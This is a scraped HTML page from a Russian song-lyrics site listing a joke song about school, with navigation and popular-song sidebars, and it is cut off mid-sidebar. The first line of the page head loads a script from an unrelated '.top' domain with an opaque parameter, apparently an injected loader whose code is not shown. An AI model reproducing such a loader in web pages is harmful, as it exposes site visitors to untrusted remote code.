

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C/18-%D0%B2%D0%B5%D1%81%D0%B5%D0%BB%D0%B0%D1%8F-%D0%BF%D0%B5%D1%81%D0%BD%D1%8F-%D0%BF%D1%80%D0%BE-%D1%88%D0%BA%D0%BE%D0%BB%D1%83
body_size: 6674
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Тексты песен 18 - ВЕСЕЛАЯ песня про школу ) - читать онлайн. Слова песен 18 - ВЕСЕЛАЯ песня про школу )</title>
	<meta name="description" content="Здесь представлены слова песен 18 - ВЕСЕЛАЯ песня про школу ), которые можно чиать онлайн или поделиться словами песен 18 - ВЕСЕЛАЯ песня про школу ) с друзьями.">
	<meta name="keywords" content="тексты песен 18 - ВЕСЕЛАЯ песня про школу ), текст песни, слова песен 18 - ВЕСЕЛАЯ песня про школу )">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">18 - ВЕСЕЛАЯ песня про школу )</h1>
	</header>
	
	<div class="entry-content">
		
					<img src="../uploads/images/1/8/_/18_veselaja_pesnja_pro_shkolu.jpg" style="width: 250px;float: right;"/>
				
		<ul class="artists_list">
													<li style=" display: table;">
					<span style="display: table-cell;width:45px;height:45px">
													<img src="../uploads/images/1/8/_/18_veselaja_pesnja_pro_shkolu_shkola_da_idi_ti_na.jpg" width="39" height="39" />
											</span>
					<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
						<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/18-%d0%b2%d0%b5%d1%81%d0%b5%d0%bb%d0%b0%d1%8f-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d1%83_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b0-%d0%b8%d0%b4%d0%b8-%d1%82%d1%8b-%d0%bd%d0%b0" >18 - ВЕСЕЛАЯ песня про школу ) - Школа, да иди ты на.. )</a>
						
											</span>
				</li>
					</ul>
	</div>
</article>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/170-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f_%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d1%82%d0%b0%d0%bd%d1%86%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/1/7/0/170_tehnologija_strannie_tantsi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/170-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f_%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d1%82%d0%b0%d0%bd%d1%86%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">170 Технология - Странные танцы</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%87%d0%b8%d0%b6-%d0%b8-%d0%ba%d0%be_%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%83%d1%85%d0%be%d0%b4%d0%b8%d1%82-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%b5%d1%82%d1%81%d1%8f-%d0%b1%d0%bb%d1%8e%d0%b7" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/c/h/i/chizh_i_ko_kogda_uhodit_lubov_ostaetsja_bluz.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d1%87%d0%b8%d0%b6-%d0%b8-%d0%ba%d0%be_%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%83%d1%85%d0%be%d0%b4%d0%b8%d1%82-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%b5%d1%82%d1%81%d1%8f-%d0%b1%d0%bb%d1%8e%d0%b7" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Чиж и Ко - Когда уходит любовь, остается блюз</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8-%d1%82%d1%91%d0%bf%d0%bb%d1%8b%d0%b9_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bc%d0%b5%d0%bd%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/1/7/_/17_tbili_tjoplij_znaesh_menja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d1%82%d0%b1%d0%b8%d0%bb%d0%b8-%d1%82%d1%91%d0%bf%d0%bb%d1%8b%d0%b9_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bc%d0%b5%d0%bd%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">17) Тбили Тёплый - Знаешь Меня</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%be%d0%bc%d0%b8%d1%81%d0%be%d0%bb%d1%8c%d0%ba%d0%b0-%d0%bf%d0%b5%d0%bd%d0%b7%d0%b0_%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d1%8b%d0%b5-%d0%be%d0%ba%d0%bd%d0%b0-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d1%8b%d0%b5-%d0%bb%d0%b8%d1%86%d0%b0-%d0%b8-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%85-%d0%ba%d0%b0%d0%ba%d0%be%d0%b9-%d1%82%d0%be-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b9-%d0%bd%d0%b0%d0%b4-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/video.png" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b4%d0%be%d0%bc%d0%b8%d1%81%d0%be%d0%bb%d1%8c%d0%ba%d0%b0-%d0%bf%d0%b5%d0%bd%d0%b7%d0%b0_%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d1%8b%d0%b5-%d0%be%d0%ba%d0%bd%d0%b0-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d1%8b%d0%b5-%d0%bb%d0%b8%d1%86%d0%b0-%d0%b8-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%85-%d0%ba%d0%b0%d0%ba%d0%be%d0%b9-%d1%82%d0%be-%d0%b4%d1%80%d1%83%d0%b3%d0%be%d0%b9-%d0%bd%d0%b0%d0%b4-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%be%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Домисолька-Пенза - Знакомые окна, знакомые лица и воздух какой то другой.  Над городом</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%bd%d0%b0-%d1%81%d1%83%d0%bd%d0%b4%d1%83%d0%ba-%d0%bc%d0%b5%d1%80%d1%82%d0%b2%d0%b5%d1%86%d0%b0_%d0%b9%d0%be-%d1%85%d0%be-%d1%85%d0%be-%d0%b8-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d0%b0-%d1%80%d0%be%d0%bc%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/1/7/_/17_chelovek_na_sunduk_mertvetsa_jo_ho_ho_i_butilka_romu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/17-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%bd%d0%b0-%d1%81%d1%83%d0%bd%d0%b4%d1%83%d0%ba-%d0%bc%d0%b5%d1%80%d1%82%d0%b2%d0%b5%d1%86%d0%b0_%d0%b9%d0%be-%d1%85%d0%be-%d1%85%d0%be-%d0%b8-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d0%b0-%d1%80%d0%be%d0%bc%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">17 человек на сундук мертвеца - Йо-хо-хо, и бутылка рому</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b8%d0%bc%d0%b8%d1%80-%d1%88%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9_%d0%b8%d0%b4%d0%b5%d1%82-%d1%81%d0%be%d0%bb%d0%b4%d0%b0%d1%82-%d0%bf%d0%be-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/v/l/a/vladimir_shainskij_idet_soldat_po_gorodu.jpg" style="width: 50px;height: 50px;" />
				</a>
